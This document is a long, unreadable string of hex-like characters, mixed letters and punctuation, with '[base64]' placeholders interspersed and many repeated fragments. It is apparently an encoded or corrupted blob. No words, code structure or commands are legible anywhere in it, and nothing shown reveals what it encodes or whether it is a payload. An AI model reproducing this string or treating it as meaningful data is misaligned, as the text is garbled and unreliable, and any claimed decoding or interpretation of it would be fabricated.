12X9BP875e24fbc2996%370dd4YB72491FX6B:08YFF6XDFf9b52394ee5Xd6F4b11D8dY848B5175c^c85F05F7D8df1127YX15a7832f54880X84ac2e091ff27d545bb2496fe75e34Xaa198Z53b0d8F7b6168bFY6Zc6F2b8cc81eb60ZF405a_980f05fD02d96+67X9Z55B73650N079e549Z9279a%66ae5X96Zd946B3208dFY67D441ae1b88F562ZF3ca91683F05Dca37f460d0eb8cGY7eXD51cdX697&171e9U7c53693BB6de856B4dcXZ506FX446B72644N570cc46b81F88!05e863FY1cd83F55Yd040a8G978ebb2@f3756!87e9D5ebc3Za5[D2bX851B32d9bB97f9353c22Y96M2668X50B6d594F861dc3DB2d081ef17d736Y5208aXX56Z03067b033a0Kd7ae754Z12X9B|875X24fBZ2996J370DD4ab72491FX87e795D0K976f966d340YD1a87F461ZX3bY81582ef5Zc936Y31099F99B&D87BZF562cf52bf2c99}673X04dba2794~16eDB48B5228Ffc69F244BD2a8a1Y93FF72dd47B1F283F139c736a3128Df634YX1B99d23Fc22f9c~976e350bd2a97%471DX4Bb82592ff6cD962f769e3faYY2082:16Xa5f7a51X8aXF5fZYFD9f1686X75Z80&942af329f{c79e653Z02D9a&774e14ebb2895P26fdc49b62390FD861b8DS71XZX44a62592c91BZ942YX1383ee21Z33aaa!B80YF63Z53dY2!832bbF477X451be2B98G572DF4cb92693-06Dda47b4218Xfb68d542af1c89f67F193ded63c544B1X83YXB538Z3fa8127Ze4%DZ028611681e05aZ8X46Dd838df215Ydd4aB72491fe6bd845b21F8cF966D340ad1Y87F461ce3bY81582ef5cXZ85F164cf39Y3Z475e3.BB92895:47Fe8%[base64](e78ed5cZDd154c12e9BT875e24Fbc2996-370DD4aB72491FX6bd845b21FD842B31c94ee5eD6F4Y61a3Bf6b81c3ca11B85a354c2ea9Y137FX363c134Y0%47F9959bc2dY2:67B3782bc2089&822D0FZYD2596B070ZF4aYD208cF06b8542Y01X7Ya658D636YXR886a161bc3Zaa1470DF5219769eBD799745Z51f9cGd6YX5e96ZD946B3208DFY67D441YX1B88f562ZF3Za91683F05dZY37X8567e2f9D1377e64Dbc2fF6537B9Y4BB9X1Y1*07YXB4bb22598Z4PD90fd6ad744b11X8Bf865D23Fac1986F360ZD3aa71481ee5bX444F22D66d356Z3309DRa77X451be2B98V572df4ZB92693-06DF656F86aX41952BF2Zaf1Z89F663d03daa1784f15eZB38Y5127Fec59Z64Fa11a87X780f055ce^882ef6da61396!370DD4aB72491fe6bD845b21f8cf966D340ad36cb3db7ZX7eF456D54279cb79F25eZ3339eD173XY5aBB3054dd1683[673e04Dba2794.16XDB48B5228FFZ69D643b01D8YF764D15Yef61dbf2Y2187af9669def9D1682X757c2f597~e7edf548337991176DZP68FZ84Bb82592ff6cd946b3208DFY67D441ae1b88f562ZF3ca91683f05dZY53ed11c137991885bcUeBF2760137cX650B8e194fc35d84eb82Z8B~564e24177238d_4728D1681X188ZYL386F360ZD3YY71481XX5bc835a2Kf7cX956c3309dWa77X451be2b98J5Y5289f^d6bX0416D1e8cB462e33fb12991T1bf163763293Dfc5ZZB3Yb11f8Yf46569ec59c633Y0SD7ae754Z12e9b~875X24Fbc2996M370DD4YB740Y042b42e639c^98Zf966d340YD1a87f461ce3Ba81582XF5cZ936Y3107DXY57e081bcF578X552BF2Z99N673e04DBY2794-16Xdb48b5228fFZ69D643B01D8af7942090YB67D944YXZZ85e757cfF95Y{f79XX5dcee898117dX252BD38a2FX6XX6L4B63693F97YX553b52f87O065db4Xacd486fa1bDB3XB52381f6578334a2ca89X958c73eac1781F2JZZ8e69F&F74ed]7c422a0fc28e947bd219BB678DX3e6a1899F567df47B775ZZed19c93Fa11f7bY758Z6XXa71735f364c1e9a5~685XF5ZBZX496VZ2Bdd5172249DVX6Fe34F87Z447b4218efb68d542af1c89f663d03Daa1784F15eZB38Y5129bfba9e41d8Y=d7aX754Z12e9bL875e24FBZ2996}370dd4Yb72491fe6bd861&76B8Z3Zb21493_0378937B01Z81f15Z8f3bY51Z8YY52e67d457c4319X)B78X552BF2c99~673X04DBY2794M16Xdb48B5228ffc69D65fFZ66a8e164d13XYB1885f25fZZ39Y61380XD5aZ734Y1;e7BX855c22f9cR976e350BD2a9720c4329d.773d91D9F2294f672dc48b02e82f1642B88b0ZF84F868c442a6.B37FD11D234a5,a85f34Dc636a6DZ3ced5Bc6309c][base64]%9BB3B91O07ed8:4b52397b878X742B12Z95b36cdcfaYY2982fa1BZD48622585FD57cff0adIb89e511ZY2Z581777F25bZ53b96%9d02D55742593bb71X345B8208XT466d93XBDX52XB11X8bF865D23fYZ1986F360ZD3YY71481XX5bc835Y2(F7ZX956Z330B919c32d6fa81598(572df4cB92693@06DDY47B4218efb68D542YF1Z89F663d03daa17a03da7X922a5127FXZ59c633a0QD7aX754c12X9B]875X24Fbc2996T370DD4Yb72491fe6bD861~573DX48B41a5Xdf5Fce3DB4228Df715c6345c^Y79e655d039aac476f654ZZ34Y5+X7f995F73268XQ673dd45BD2X64c475e34eB8248Yce39cc4982BB3XYB1885F25fZZ39a61380ed5Yc734Y1RX7bX855Z22F9ZN976e350bd2Y97{471^690}574e5FFYF2894F969d44Fb91585FD1bZD4162218bfe6ac8425D1a78F6527e3Zad?a32X651Z72BY5]52def55743393:271e856Z12b49F778e44cb77Yc5J567ce47652680fa6Dd5f3a4123aF363d4eeY4167ee558cb3c56)7759d5Dbc379a61BXX6]5B73795SD75X64fZ0DY8Y@36XddfbYZ1a42FB6bDZf6Y91189f660Z840b1d938ca65d33b591482F3QDca2Za6Pe77XF4d752694106ed957b12f4a%773X447YD248Y{51fd547BY188e&169daF4a5133BF163d641B11Z7F46Y3cbF841c4319XOb78e552bf2c99O673X04DBY2794:16XDB48b5228FFZ69D643cc2Zd64082BB28YB1885F25Fcc39Y61380ed5ac734a1@X7bX855Z22f9c}976X350bd2Yb350baFZ35B82592FF6ZD946B3208Dfa67d441YX1b88F562ZF3ca91683F05DZY37Y4117eXB741886F15BZ72d71f376e84aZ6309Z^482D645b87Fdc*423D4426Y1a93ff71da44Y6XX4eff6Dd842YX1458c356d3GZ45c835a2Sf7Ze956Z3309dQY77X451BX2b98*572DF4cB92693N06Dda47b4218efb901a8FFX6f8937a62486-058Z8405X1084a555ZX399a1477XF;dbe2Z54_d7dX24fbe3096BZ7cef51b3259c?672e053bed895f371ZDf9ab2989R15Bd9f4B22380a861D1425Z167BF163be349Z1731X250Z4e5a5L87fXD4bZ0214d_375X846c02D9D%272d04Y692284B062dd3YB61Y92)06YZ6f2Y31139X962ZD2eY8;b83f4=XZ03655:e709Z4ZZ531Y3]Z76d8^4b71f8XV171db53YD278a=220ce4D^Y6141fa5Z8836Y61Z85f75fD644af.b7aXDb4113966af329f,c79X653c02d9a!774e14XBB2895N26FDZ49B62390fd6aD744B13a9Y44aeF029961986f360cd3YY71481ee5bZ835Y2;F7ce956Z3309D=Y77X46dcd80X4235ZZ94ZB92693G06Dda47B4218efb68d542YF1Z89f663XZ4Zee60DY~F48b522Y5127FXZ59c633Y0.d7aX754Z12X9bV875e24Fbc4597107ddd79X758BY2b941266d5482f6Z94D34dba3871DX61ce3bY81582XF5cc936a3107DXY57Z4319XNB78ZF52BF2Z99G673X04dBY2794~16edb48b5228Ffc69c043B01D8af764D13Xab1885f25Fcc39a61380ed5Yc734a1,e7Be855c22F9ZT976e350bd2Y97^471de67fc6XX8ffaf2587K673YYfcaa238fF464cf[2Y41b8BXZ6185Ke47B437a4117eeb58Z5329F~Z79X653Z02D9YK774X14ebb2895H28B2092;c23d349YB2Y97ce20ce47B31888f326Z83faf1085B468ZY42Y7Rd37Z0F97ce956c3309d_Y77e451be2B98&572df4ZB92693%06Dda47b4218eFB841X42F268ZY49b6ed3Ff0589144ad1781e912Z52d66(882ec617c[570d077B9f275X24fBZ2996{370DD4Yb72491FX6BD845b21f8cf966d340YD1Y87F4901e8fF162ZB499d)Z7F46a3ZBea9BT931XY4c7828a1;D7FX852B4ca4dBY2794*16Xdb48b5228fFZ69D643b01d8af764d13XYB18a1?1a3158FZ4fd6aed5YZ734Y1|e7Be855c22f9ZT976e350BD2a97-471de4BB841X21D56d946b3208dFY67D441YX1B88F562ZF3ZY91683f05Dca37a437Z73999117FX45Ycd2B53*872X756Z7e192.07Bd645c3259FF767dfFDb61844f3c1254BB62784F05a8634B52189f4b7%242Y4|b76a253Z1X99a127dX658Z033a4be54Z8U5Z2209efa26D856B62X88V621DF50add587fb1cDB45b82482fc17cd3Fb21086F9577f40ab(777f550Z33954#47de849c3269e~f29X344BZdd8f.a67X347BF2798b262DB46b5d393f61aZD49Y6207cF615D03Xa9;b88e8637D2e9cZ475ed58c1339B)e2cDY4dBZ2c961468X245BDdb89]8c51cFZYX2243*46fcb39a51b8Dab5dd3f2YB=D39f2b6?[base64]&673e04dBY2794}16edb48B5228Ffc69D643B01d8YF764d13XYB1885f25fcc39Y61380ed5YZ734a1_e7BX855Y51F8Z~Y43Z633a0#d7YX754c12e9bL875e24FBZ29B2&47dea4aZZ32Y2-c7Dd868e14Zad278YN273ad2794124bZX3Ba81582ef5cZ936Y3107dXY57Z431BY_Z85f252DZ49B62390fd6Yd744b11e8BF865D23Fac1986f360ZD3aa71481XX5Bc835a2PF7Ze956c3309DJa77e451be2b98W572df4cb92693|050ZY37B5XX5BDX4Bb82592FF6cD946B3208Dfa67d441ca5FD14b621880c618D53Fb21e7cF61ec13Ya6RB7bX619bc35Y0(17Bde56c7X36ca52895O26FDZ49B62390fd6Yd744b11e8bf865D23fc85Bd8114aZD3aY71481XX5bZ835Y2_F7cX956c3309dQY77X46DV274XX%5b52B8dNc79B0S2c02F89J766D14FB12490bc70d24Yaf153FZ8%184f15XZB38a5127fXZ59Z633Y0*D7Ye754Z12X9B~875X24fD8729646BZ1e9D:Y419344YZX598T16BD53D661981ba6ecc46YX1789X96184{d78D87fZ1fa7dea57c4319eUb78e552BF2Z99^673X04Dba2794L16XDB48ZY30Y0]a7Bd666FF6acb45a8209195-285f25FZZ39a61380ed5Yc734Y1?X7Be855c22F9Z25852799134881ee5BZ84bB82592ff6ZD946b3208Dfa67d441YX1b88f562cf3cY91683F05dZY37Y4117eXB58c5329f,Z79X66FO476F0[7B72d8f[X7BB2@4b22B97fc6Zd7^Yac2393f4698D164fBZ3fac1986f360cd3YY71481XX5bZ835a2_f7cX956c3309D-Y93289a142bdb51B3329fD628D64Fbb2090fb2ed047B7188Dbc70d24aaf153Fc8L16XF15XZB38a5127fXZ59c633Y0!D7aX754Z12e9b:875e24Fbc45a547B93368a1:e91FX6bd845B21F8cf966D340ad1a87F461ZX3bY81582ef5Ze586c1fa7dXY57c4319e,B78e552BF2c99Q673X04Dba2794.16Xdb48b5228FFZ8Yd686FF6bDX40b2267fee612885YDZZ8cXB13cd429F1a88f34fc9e8Y111829c4ZZ53091{b6XX65771339f{171db59ad1D95&620d14FB9158F=2608841a3cf7ff864c939Y41f89X554Z78eeb1332e85YZ2299c#1799Y4BB92d4X}D77ea56B42e55b66cde40b62c9dF66ccf47651e80ac69d838B0-e8ZX857ca91XX1635X654c8X9a9TZ83F14fc4255dBX6XX753B82893|e78D443b67ddaK221d240682887F671db3fa71181b617Z534a1108Bf412d131a61587ef;Dd3e7a7LY81ef4dc2234f*06X9655b52493%a78X34Dbee62F9c1F8cf966D340ad1a87F461ZX3ba81582ef5cc936Y3107DXY73d381BZF562e552BF2c99@673X04Dba2794P16Xdb48B5228fFZ85e587f973Y8X14eD13XYB1885F25FZZ39Y61380ed5aZ734bd1Dbf31abX01986f376X350BD2a97^471DX4BB82592ff6Zd9309D=a77fa67D441YX1b88f562cf3ca91683F05Dca37Y4119Y2Fa11B32X258ba39Y6dd2FXX4Zc62X97N969X1VfZ62597FY72e7ff88Z12XB11X8bf865D23Fac1986f360ZD3Ya71481ee5BZ835Y2Sf7cP59a@c869d4Dc325Y411489a59b73199|274D44c7Y228ZF565D34d6Yf32Z991Z89F663d03Daa1784F15Xcb38Y5127Fec59c633a0QD7ae754Z12e9b24b92bY5BZ6ZX244c33067b978d650B82193f36b993bBB2794FZ68DYf67fB83bY81582ef5cc936Y3107DXY57Z4319e@B78e552BF2c99,673e04dba2794]16ef78Zfe788f3fB51796.33Y8c39B81F3Xfd5DZ9F47DX848ea5ZD6+b44Z734Y1@e7be855Z22f9Z;976X350bd2a97Q471de4BB82592ff6cd946B3208dfa83188YJ41bZB41Y3228Fc618c544YBca90X95Dca3aYFZ750bb1bBD2FY9DX179a]774e14Xbb2895+26fDZ49b62390fd6aD744b11e8BF865d23fac1986f360cd56eb5dd7XX9X1476f56299XB98177X9d51c92996Wc2Db621812395}F447DN06dda47B4218eFB68D542af1Z89F663d03DYY1784f15ecb38a5127F[868Wa7cF62b64d154c12X9BS875e24fbc2996;370DD4YB72491fe6bD845b21fY8S8YY1c96cb,471DX61ce3ba81582ef5cZ936a3107Dea57c4319XIb78e552bf2cB54aBZ364DFD73D554Z1f84a=967e149b22484FZ2Ycc46a82a40c9G26Ff25fcc39Y61380XD5Yc734Y1#e7BX855c22f9Z,976X350bd2a97=471fa9X^866X0ffYF2587[673aafcYY2185B039BY44b72381fb1Zca4478ZY7cf252c0379dX141f25cba3471aa2d9YV774X14ebb2895}26Fdc49B62390fd6Yd744b11X8Bf865D23fYZ35D943Y11B3aXY60Z241YXe537X55Zc0F699127DXY4fZ53853dc2X982Yc0339XFY26d84X6D2796F8708X4bba1e98f868ZX3dac1181f917c836YYcb8Yf467d331YBe242f35Dbb3572ab189b(875e24Fbc2996N370dd4aB72491fe6bD845b21f8Zf966D340ad1YY336b3ec57ea67Y0d946c936Y3107dea57Z4319e|b78X552BF2Z99O673e04DBY2794-16eDB48D175DF3db7d686fc5eDD4a81d381f85Z8710911b8eFY58D2f05aUY83ef54c42faa14749c5DBB359dT678d8508DXD9X?[base64]|c76D44X8Bc431b4218Xfb68d542YF1Z89f663D03dYY1784f15XZB38Y5127fXZ59Z633bc4FccJ570!380b9F25Fe24Fbc2996=370dd4Yb72491FX6BD845B21f8cF966D340ad1Y87F461ea8Xf856d0XF9f1577f6639YXZ9a1175a029YY34Y71371eb~Xb62F9bW070DB~Y71db90S475X34Yaa2388B046bd2775XD4dFX68c6407db639Y61380XD5ac734Y1%e7be855Z22f9Z*976e350bd2Y97R471DX4BB841e54fYD2746f66cce4dbaf143F168ZZ|2Y51e89F65bD1445fe83YY434bf389Y:X739f51c5e6a1#f7YDZ59b9X192M0749554BX319dfb75903X6YV077X12fa7G7b82280FY3770DD60cd3Ya71481ee5BZ835Y2OF7ZX956Z3309d|a77e451BX2B98R572DF68fb78b11ZYF2c659e(B8XFB68D542YF1c89f663D03Daa1784f15Xcb38Y5127fXZ59c633Y0RD963YY4=27Z9b4bZ123a2!F469846BD214cd54dZ42e7cX088(16DD242adDZ43YD63d7f4a51d88e95ed0fcYYKY83e810Y5fdY9D476ab32c434YYI880X814BF2f90fb73B010c12b89^34079FZ69D643B01d8aF764D13XYB1885F25fZZ39a61380XD5ac734Y1Ne7b=4a81270ea~9B92F91107db4;6b42b8FZ568e14ZB91X94L722YBfd67F886F464D63a621488a95YD23dY61880f311ZZ309b(Y85X05Xc23553106eXZ48742893(96dX743c1DZ8ZQ264X642bdD776e43f8B51652792XD6b862693f556b667D12fY9e61f8cQf7ZX956Z3309d=Y77e451BX2B98}572df4cB92693=[base64]:077db11B42D98;56ae0536Xf749B344D24da81795f771c9F5ae103cFB5Bd63fY91F7aedb4113958e960d2;Zba3ba7*[base64](880F761af13bb34a0!575X0HF76e092)86bb010Z12B89K34079FZ69D643B01d8YF764d13Xab1885F25fZZ39a61380ed5aZ734Y1&e7BQ4a81270ea-9B92F91107Db4R6B42b8fc568X14Zb91X94U722abfd67;782fa608839Y71B3Zf665Z73F5D_e7ZY454ZD399e~X79f45eBY299Z63Z0e82383349efc76b3XZ59dc49B62390fd6Yd744b11X8bF865D23Fac1986F360ZD3aY71481XX5bX477f42D982Ba8e11a87[Y77e451be2B98%[base64]{F88F459c934af1975X4571X7Ba3c274ea&9Z22450SY6fX453Z3278cB853c8318dS662Z273DD3BB5F22b981b88f562cf3ZY91683F05DZY37a4117Xeb58c5329F;Z79X653c02D9a23B6336cD76Ye7208b1X9bD4#d7YFD6Yd744b11e8bf865d23fYZ1986F360cd3YY71481XX5BZ835a2;f7Z+557D03d9d2Da61277X752ZD3793M2755Z99c1S0Y0%D6fB42e9b1952BF42af1Z89f663D03dYY1784f15Xcb38Y5127Fec59c633Y0*D7aX754c14aee58b6304FFF75D756Z3FY4Zfa71D5Q089}178X2309240baXX40F268Z836ad1357b768d230YYe720Y3107dea57Z4319X,B78X552BF2Z99+673X04dBY2794;16XDB48B522YB4fB91791B060d638B7245bad5BD2366cPF88f360c53baec952Y4=X9c2B98,773e1V9b72f50|Y79DB53712X9DM17bDB4BB1208ff464dc16762791XF69Y6DF4cZF3ZY91683f05dca37a4117XXB58Z5329F}Z79X653c02D9a%774e14XD76ae7208B1e9BD4=D7Yfd6Yd744b11e8bF865D23fac1986F360ZD3aY71481ee5bc835a2RF7cT5a91371XB~Yba3092117XB5H7b52Z90BB44bc339Deb4ab464X054b82991af67ZX4f632Y82fc66ZD4ba3cb8aF8539bfbYZ1674XX2B64e754c12X9B#875X24fbc2996![base64]}872229b~76ZDZ47Z22c8cb475d34db51X90f068Y5][base64]|285f25Fcc39a61380ed5aZ734Y1:X7BX855Z22F9Z.976e350bd2a97P48d209Dd641D4518aZ330B3208DFY67D441ae1b88F562cf3Za91683F05DZY37a4117Xeb58c532bb5fc927Y1Z070X648c7346bBD6Be24671fa72X953Y1M5ad2692F767D2%168D282fe72d647afZD85XZ6d8135Y0167af450d02e561583DXPaZ433951377ed5872f35cD23ZYFLfZ02a88@23f78fb68d542af1Z89F663d03dYY1784f15eZB38a5127Fec59Z633Y0)d7Y,3a7116Fe9!8b82e90QF7ZB3H5b32Y8Xc467e04bB81D93S621YYFZ66FY85FB5Fd935611c90ed6BZ3425Z&c82X466c23d57F664bfIBbc2a52d33ZB21c732296|X7Y9451YF2d89B56FD055B82843G362d14cb61Y82XZ5c8537adcc6cd93b9ZFZYD1775XF2Z65D255Z22f9c)976e350BD2Y97~471de4bB82592ff6cd946b3208Dfa67D45Df06Da611Y4215Y93.083f05dZY37a4117Xeb58c5329f!Z79X653c02D9YN774e14XBB2895O28b2f99f7719040b61897H43B8D3bB21641ZY42B92371D57df662c737a2D138Y258ccX9a916789D60BZ36a4&77aX6O584fb5b@c76D44e8BZ447b4218XFB68d542YF1c89F663d03Daa1784F15Xcb38Y5127Fec59c64FF35dbb3554K47aDZ5BZ8FF51FF76da10B32Z97#469DF526dF648b245e13eb82D81ad5FD3f4b6218aa859Z7ef8Ffc5XY366c23ZaaIdD4315978f752Z7793Z87c6e0a0FF6ee953afdb99,a678f48aad699F56fdd40?7648cab298e}X6X1F89e7619XD744Z734Y1RX7bX855Z22F9Z^976X350bd2a97=471DX4bb82592FF6cD946cf62DF18831693ZZ*572F562ZF3cY91683F05dZY37a4117Xeb58c5329fRZ79e653Z02d9Y|774FDY1@B69e3.2b2288aV976YDffYD2488b33cb42b95X347XF68D439Y91443aa14ca3X5B1B88XYHFZ92aYX1684de5ccb39Y1112bYD2181329ZFY74B1XY6Dda47b4218Xfb68d542YF1Z89F663D03dYY1784f15XZB38Y5127fec751983e15B7a2aa0N281XX2577259Z%[base64]%06dDY47B4218XFB68D542YF1c89F663d03dYY1784f15eZB38a5127FN8ac1674XXIdBD33951481B8]aB82f93Z96cX550bd2298RB26YFU16BF9X84360D03e661985F062c8f4BYce83f767c3XFY0;X8aX45cZ92B9B|531DF#bc434Y5bf79de54c62197ff7Y9445b3db94R469YB~BBZ2684FX3B74X164D13XYB1885f25FZZ39a61380ed5ac734Y1Ie7BX855Z22F9c.976X36cff7cB520b33069Y2SF92ff6cd946B3208dFY67D441YX1B88f562ZF3Za91683f05Dca37a4119a3eY8~6809F4Fc527Y6134Y9c4YZ12550D951Z83280e48Z{571d646b1X047B171d04YBB1B82f119DY3Zad128dfb55ZX3eaec879X751D13056:[base64]]25eZD40I7648Zc727d842Y01a5790fd80ed5YZ734Y1_e7BX855c22f9c=976e350BD2a97.471de4Bb82592FF881B98D13ZZF4c85be2bYX1B88F562ZF3ca91683f05Dca37Y4117eXB58Z5329F+c79e653Z02Db65YZ4229Zbb6Be143c22f66B866DD416cf56de44X9Z!0a8218DF262ZDfc63cd7DF363c4395B1c7eXF54d638a4-830c02Fabe462da3aXB55B32D6Ya32693_06dda47b4218efb68D542YF1c89f663d03daa1784f15eZB38a52Xd23c9Y1433X359bb3aa7DX30DX55b9XF92|b76e348BX314ZD5279121ba268Bfb66X14bY7d38cXX1YX143afNF3BF064D430YX1277Y354Z23657177Yf15fbd3293bf34bc2BY7ec4def5Bb7TZ7fX464c475DF3DB7f42D9a1d8aF764D13eab1885f25fcc39Y61380XD5Yc734Y1*X7Be855Z22F9Z25b8356eD96Ze9225bZ84bB82592FF6cd946b3208dFY67D441ae1B88f562ZF3Za91683F05dca53f761bf3958R87Xe05fZZ&355J37Yde&992}Y81eb399d45BX2a8FFF6a99*06a1Y90O061D6f8B81793YZ2a96+d73dd54b7248114Y0Ga35B31F7cfb66d546b919ca3492Uc4982)572df4Zb92693V06Dda47B4218Xfb68d542YF1c89f663d03dYY1784^db11B79f312Z2389a1986BDMFbd3498ce71ea55c2279D102Bb4V670fe94%Z77X53f6b2586P074cd45b3188X#15f8740Y2ce81ed58ZY305c2236XB5FZF2B57S876eaIBca34a71371eb2282339Dfb75b2eb58DB48B5228fFZ69D643b01D8af764d13Xab1885f25FZZ39a61380XD5Ye376F32c972aY7X01986^976e350BD2a97^471de4BB82592FF6cd946b3208Dfa67d441ae1b8811b51f7dF716Z63c9X1d8ac113c1389Zc750Z83fY9f75BR37cX84DBD2857be28DY50B3f858:973d14B88Z144B11e8Bf865D23FYZ1986f360cd3aY71481ee5bc835a2PF7ce956c34ZF05YB83251H177d958c5FZ4efc73D7{Db02994I166DZ4F6af345YF4fZY42a8D081ef63843eYDHF87a556c4ec9c1581e656Z13cY6-271X4YBJ8306BZB7cX644befb34Y12491fe6Bd845B21f8cF966D340ad1a87f461ce3Ba81582ef5Zc936Y32ZBF3c75e073f02962ZF52BF2c99{673e04Dba2794!16Xdb48B5228FFZ69D643B01d8aF764D15afe68Z6405FWF85e766d3&Y5c=a81X510991188F2409f;9ZD3599116F9751b62B9aGY7eYXRXBF2987W13X77FY67d441YX1B88f562ZF3ZY91683F05dZY37Y4117XXB58c5329f%c79&2Y6106Xe8=7B72d8F@X7BB2}4b2298DZ366DF4ab71Z92N520a9fb65f994XD6BZY3460197Ba757D03ZY1117cf761bd2c9f66c3ebPYYY1779da3aeb55b32D6YY31093;06dda47B4218XFB68D542af1c89f663D03dYY1784F15ecb38a5129B2eabe44Fe25F98:[base64]~67XF55FYD_Fbd376bBD6Fe545b32Y90D434X54fYD27649D208dFY67d441ae1B88f562ZF3ZY91683F05Dca37a4117XXB58Z5329f28cc3694KX2ddd53b534Y1d82ad84FB3e98c)570dd42B82B46cf218b19Y81584f05e8634accd87F658d0XXab1a7eF858Z82X9d;Z71X15993F3Y4JX6Ze6235cZ94Zb92693I06DDY47B4218XFB68D542YF1Z89f663d03daa1784F15Xcb54e7649DG89b18518af77YX754Z12e9b&875e24fbc2996%370DD4ab72491fe6bD845B21f8cf9822690XX688737YDQf8Xfb328432a9Wd38Z139B01Y68c731e15YZ62B9B!681XB4B733492%Z74dd4fYF2764c475df3Db7F42Db01d8aF764d13XYB1885f25Fcc39Y61380XD5Yc734Y1-X7be855Z22fb85cc6249Xbd6DX345Z43168BY68df43791c95%06DD248bbD65Fb11bad43B6217Da95BD1F0YY197bf311Z13aa6Kb7be661cb2796&9d02d5574289YRY6Yd64e8bXB9cP664DX1b54Z144B11X8bF865D23Fac1986f360ZD3aa71481XX5bZ835a2=F7ZX956Z34Zdf5c95-093104982XF72df4ZB92693;06dda47b4218eFB68D542YF1c89F663D03Daa1784F17a1X88X6607f2fY5^786f32Y7Z2Ya1!530b931Y81260Z46ZX551B62691c0279153BX1D97_060D93X661484FY63d5F4b4137efa5YD6efaa1279F251c13Za0V570f15ec0!161127cDY5491ca4dBY2794H16eDB48B5228FFZ69d643b01d8YF764D13eab1885f25fZZ55F963c13b5aIY80e261ce~557V57Ze016b9329D#[base64]|63F78e568d542af1c89F663D03Daa1784f15Xcb38a5127FXZ59Z633Y0Ld7Ye770147XDZ5675259BFD7cX920722097FB26af279XL856ba62DB47ac1Z87b61D8740YY1Z80Y86bD6485cd936b72Z8c3da7W57fBZf578X552BF2c99^673X04DBY2794J16edb48B5228fFZ69D643b01d8Yf780248Xec668535ab+D8cF9308230a7;B41e45dc8359Y10839X2779e373~Z78dd4Db8339Df925de40bfD99256adDB3fa82741_464DY49b71088ee6983409e1c78a452Z12e9d18819f5Xbe33a2147Z9Y(fbc22Y1Pf6995176f2f8X|96cDF4BYF2Y4dZD2DDX48Y6205d96.386f360ZD3aa71481XX5Bc835Y2_F7ZX956Z3309D(Y77e451be2B98M58X219Xd742D5528bZ431B4218eFB68D542af1Z89f663d03DYY1784f15XZB38a5127FXZ59c633bc60ca28a2c171e749c8356Zbe6ZX34772FB73ea54a2?6YX2793F868D3(6b21c8ef2238Yf4YD1d82F163823bYBQc77ef2c8c3DY7I57FbcF578e552bf2Z99=673X04dba2794M16Xdb48b5228Ffc69d643b01d8aF780248eec668535YB*[base64]*c77Ga87c0f966X956c3309D?Y77X451BX2B98|572df4cB92693)06Dda47b4218Xfb68F195ff5dd7F6Y61Z7XFD6aY1F3a1187Za730Y81f89D73BX35Zc82d9D.83Be751c32758BF29XY55B12B9D#773e3526B2193:274X0f9B92688Z929DY44Y21c59921582ef5cc936a3107dXY57Z4319e;b78X552BF2Z99(673X04dBY27941Dc12B89(322d248YY2996ZD1fZD44Y8DX81fa65D237YD203Bc416801D9F1981ea62c0X8f85Z7De54cb73095Pb7eDZ*4b42D99FD7dDB4eba1e99b353Z022672d41f067D746B7147Da94aZ83Zab?F8bZ020d13B99135089F679X653Z02D9Y_774X14eBB2895S26fDZ49B62390fd6Yd744b11e8bf8811491ZY35Z8457eb724Y71481ee5BZ835a2}F7Ze956c3309dRa77e451BX2b98Q572df4ZB926af53BD1b95b464da3cBB285FB15FD63a65ee66dd4795F9a11Y86XB5Bc6f9Y5Gf81X5167de7a01075e251c3294F@f82e446B82F99;573e65187X798S260DY1750d340YD1a87F461ce3BY81582ef5cc936a3107dXY57Z4319eUB78e552db7Fe947Z1e090!668e7548bDD8B}2669Z3fb82390F56BDXF982d43Xd06Xce46Y0cc8afb588039Y91Y34ee53c93b96Hc74XFV9BY2850#979de?4ba2c9Ffd77X454b92987{120d93b671994f16dD149b7217dY95bD1F090FD5fc020d13b99135089F679X653c02D9Y)774X14eBB2895G26fdc49b62390FD6YD744b11X8bf8811491ca35c8457eb724a71481ee5BZ835a2*[base64](339dc55Z02D92]87B961F71db7bf66eD4FZad1b8FB06aD93Bb3d182f018c841YD1282XD68D22X9D10D7345Z97F7a81270XY2760ZD50bd2a97(471DX4Bb82592ff6cd946b3208DFY67d441YX1B88F562cf58XB68a1da47ca37Y4117eeb58Z5329f(Z79e653c02d9Y%774X14ebb2895*26fdc49D276e03eb8d787FD5Fde4B82D482f95d881189![base64]{F7ZFF6ZD946B3208Dfa67D441YX1B88F562cf3ca91683f05Dca37a4117eH7YB1573XD+cbc32941380b7W9b72X92bd46be359fXD51F972DX43B31X51FD67D93D6Xd53fF868ZD3Ya91B81a767DY3c9e1087f15dZB3eY9DF3FF05ab8326fY82B98(572df4Zb92693:06DDY47b4218Xfb68D542af1c89f663D03Daa33D7419F1938e85eZ03facX335X35abeF497107be84DZ33651DY2c9628Z6269Xf824da4cbf1D97}474dc3Zaf228Xf26D8739afZX87e915c53eYY1Z85ef517d30FY5184X74XB9:161127cDY5491ZY37BY2794U16eDB48B5228fFZ69d643B01D8Yf764D13eYB1885F25fcc39Z255D2(B76Q986BFF865e855Z22f9c_976X350bd2Y97M471DX4BB82592ff6cd946b3208dfa67F094FX5Zd6f5Y51b7DFZ69a0f2Y0177BY62fY71e88D63YX25BZ72c9c!73YX650c22657BX28DY5ab83065Z576e03Xb8f52Xb11e8BF865D23Fac1986f360ZD3aY71481XX5bc835Y2[f7ce956c330B95Dc7259fBX6eX446c53269BB69X0447a1D96;16XD349BZd760B21ZBZ37YF153DXX5Zd0F1ab1a7cf412Z33159G982ee53c32XY9136Fde5118759DD838X953B12b68a12491fe6bd845b21F8ZF966D340YD1Y87F461ce3ba81582XF5ZZ936Y32cBF3Z75X073F02962ZF52BF2Z99&673e04dBY2794~16Xdb48b5228fFZ69D643b01d8af764D15YFX68Z6405f}F85e766D3UY5Z;a81e510991188f240a44cZ53196*671a0_7712399fc41Y152bc1a94d1!a8DFY67D441ae1B88F562cf3ZY91683F05dZY37a4117eXB58c5329fNZ9539Y3)17B9a4Yc022a1Me459745BZ2056F972DD4aYF2598B33Z8XF898138bF119ca38acZD87f658D0XX9f,d35X55eZY2F9f|a85ef4bBY2df45179B414c52f8D=7447dea6dDY47B4218Xfb68D542af1c89F663D03daa1784f15XZB38a5127fXZ75;885BX29bc3972ab189b,875X24fBZ2996N370dd4aB72491FX6Bd845b21F8Zf966d340ad1aa347B1;f89Y858ZX30YF1c53Y553ca2e59X25aD13b89e852167XX25ab8e09aFF74e353c7f757J872D04Y87c043b01D8YF764d13eYB1885F25fcc39Y61380XD5ac734Y1Je7bX855Z24bef59B73150*076D857Z4fb4dfb72d6MZYF2893-065db4X69F244YX42DD36B4137DY962c4f0Y01985ea5aZ540YYI675X8YF-Z3453V4729Y5cZ7368f)D71X4556F3549